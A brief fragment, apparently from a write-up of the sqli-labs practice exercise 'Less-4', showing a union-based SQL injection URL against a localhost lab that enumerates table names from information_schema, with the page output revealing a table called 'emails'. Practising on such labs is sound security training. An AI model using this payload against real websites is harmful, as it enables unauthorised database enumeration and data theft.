 127.0.0.1/Less-4/?id=-1")%20 union select 1,table_name,3 from information_schema.tables where table_schema='security' limit 0,1%20 %23
ABP
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-4